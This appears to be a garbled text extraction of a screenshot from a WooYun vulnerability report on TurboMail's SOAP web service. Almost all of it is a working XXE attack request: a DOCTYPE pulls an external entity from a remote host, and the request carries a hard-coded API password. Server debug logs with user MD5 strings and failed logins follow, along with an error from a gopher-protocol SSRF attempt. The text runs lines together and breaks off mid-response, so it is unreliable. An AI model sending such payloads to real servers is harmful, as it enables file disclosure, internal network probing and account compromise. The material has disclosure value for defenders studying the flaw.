 Look for: Plain text
1 POST http://192.168.1.15:8080/services/TM_User.TM_UserHttpSoap11Endpoint/ HTTP/1.0
2 SOAPAction: "urn:getUserNewMsgNum"
3 Content-Type: aa
4
5 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://192.168.1.15:8209/x.xml">%remote;]>
6 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://user.webservice.turbomail">
7 <SOAP-ENV:Header/>
8 <SOAP-ENV:Body>
9 <urn:getUserNewMsgNum>
10 <urn:apiName>${alpharand}</urn:apiName>
11 <urn:apiPassword>g00dPa$$w0rD</urn:apiPassword>
12 <urn:userName>${alpharand}</urn:userName>
13 <urn:domain>1</urn:domain>
Response Headers Response Data View Page Structure Analysis
17:43:39 [0] [DEBUG] [4301] 获取用户的MD5，用户:postmaster@root 序号:1454317207888 MD5ID串:954438e9191137f6445add6150cae01d 认证 2016-02-01
17:43:39 [0] [DEBUG] [4301] 获取用户的MD5，用户:postmaster@root 序号:1454317207898 MD5ID串:b65b7e2b899448d7ab2df6baadb4c80e 认证 2016-02-01
17:43:39 [0] [DEBUG] [4301] 获取用户的MD5，用户:postmaster@root 序号:1454317207909 MD5ID串:71e0dae11e5be94a280ad5de76f1f385 认证 2016-02-01
17:43:39 [0] [DEBUG] [4301] 获取用户的MD5，用户:postmaster@root 序号:1454317207921 MD5ID串:c03d3e5245c56c5e7f6b7662fd626012 认证 2016-02-01
17:43:39 [0] [DEBUG] [4301] 获取用户的MD5，用户:postmaster@root 序号:1454317207934 MD5ID串:fd3fbea90657c5a266ba56c04fdf9b20 认证 2016-02-01
17:54:12 [0] [DEBUG] [9802] postmaster@root has right: 2016-02-01 17:54:13 [0] [DEBUG] [9802] postmaster@root has right: 2016-02-01 17:54:14 [0]
[DEBUG] [9802] postmaster@root has right: 2016-02-01 17:54:16 [131b07H2_0] [MESSAGE] [1100] postmaster@root logout 2016-02-01 17:55:38 [0]
[LOWLEVEL] [1000] nobody@root(192.168.1.16) login fail 2016-02-01 17:55:55 [0] [LOWLEVEL] [1000] postmaster@root(192.168.1.16) login fail 2016-02-01
17:55:59 [0] [LOWLEVEL] [1000] postmaster@root(192.168.1.16) login fail 2016-02-01 17:56:07 [0] [LOWLEVEL] [1000] postmaster@root(192.168.1.16)
login fail 2016-02-01 17:56:22 [0] [DEBUG] [4301] 获取用户的MD5，用户:postmaster@root 序号:1454317207948 MD5ID串:5222d4d7674109defe3ab3767d204228
认证 ']: java.net.MalformedURLException: unknown protocol: gopher</soapenv:Text>
</soapenv:Reason>
<soapenv:Detail/>
www.wooyun.org